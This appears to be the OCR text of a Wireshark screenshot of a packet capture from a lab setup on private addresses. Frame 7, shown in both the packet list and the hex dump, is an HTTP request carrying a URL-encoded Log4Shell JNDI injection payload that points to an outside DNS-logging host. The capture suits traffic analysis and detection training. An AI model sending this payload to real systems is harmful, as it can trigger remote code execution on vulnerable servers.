 1 2 3 4 2 12:19
captured_traffic.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.219.5 172.17.0.2 TCP 66 61590 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 W
2 0.000025 172.17.0.2 192.168.219.5 TCP 66 8080 → 61590 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
3 0.000029 192.168.219.5 172.17.0.2 TCP 66 61591 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 W
4 0.000031 172.17.0.2 192.168.219.5 TCP 66 8080 → 61591 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
5 0.000582 192.168.219.5 172.17.0.2 TCP 54 61590 → 8080 [ACK] Seq=1 Ack=1 Win=2097920 Len=0
6 0.001643 192.168.219.5 172.17.0.2 TCP 54 61591 → 8080 [ACK] Seq=1 Ack=1 Win=2097920 Len=0
7 0.001669 192.168.219.5 172.17.0.2 HTTP 769 GET /hello?payload=%24%7Bjndi%3Aldap%3A%2F%2Fz4ylbw
8 0.001679 172.17.0.2 192.168.219.5 TCP 54 8080 → 61590 [ACK] Seq=1 Ack=716 Win=64128 Len=0
Frame 7: 769 bytes on wire (6152 bits), 769 bytes captured (6152 bits)
Ethernet II, Src: 02:42:f3:01:7d:19 (02:42:f3:01:7d:19), Dst: 02:42:ac:11:00:02 (02:42:ac:11:00:02)
Internet Protocol Version 4, Src: 192.168.219.5, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 61590, Dst Port: 8080, Seq: 1, Ack: 1, Len: 715
Hypertext Transfer Protocol
0000 02 42 ac 11 00 02 02 42 f3 01 7d 19 08 00 45 00 ·B·····B ··}···E·
0010 02 f3 06 74 40 00 3f 06 ea cf c0 a8 db 05 ac 11 ···t@·?· ········
0020 00 02 f0 96 1f 90 ff 54 17 23 30 37 0b 87 50 18 ·······T ·#07··P·
0030 20 03 dd dc 00 00 47 45 54 20 2f 68 65 6c 6c 6f ·····GE T /hello
0040 3f 70 61 79 6c 6f 61 64 3d 25 32 34 25 37 42 6a ?payload =%24%7Bj
0050 6e 64 69 25 33 41 6c 64 61 70 25 33 41 25 32 46 ndi%3Ald ap%3A%2F
0060 25 32 46 7a 34 79 6c 62 77 2e 64 6e 73 6c 6f 67 %2Fz4ylb w.dnslog
0070 2e 63 6e 25 37 44 20 48 54 54 50 2f 31 2e 31 0d .cn%7D H TTP/1.1·
0080 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 32 ·Host: 1 92.168.2
0090 31 39 2e 36 3a 32 38 30 34 38 0d 0a 43 6f 6e 6e 19.6:280 48··Conn
captured_traffic.pcap Packets: 352 · Displayed: 352 (100.0%) Profile: Default